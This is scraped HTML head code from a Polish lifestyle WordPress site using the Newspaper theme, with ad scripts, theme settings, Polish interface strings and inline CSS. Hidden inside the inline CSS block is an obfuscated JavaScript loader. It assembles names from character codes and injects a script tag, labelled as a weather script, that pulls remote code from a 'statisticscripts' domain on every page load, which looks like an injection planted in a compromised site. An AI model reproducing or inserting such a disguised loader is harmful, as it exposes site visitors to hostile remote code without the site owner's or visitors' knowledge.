14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4422937a54";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 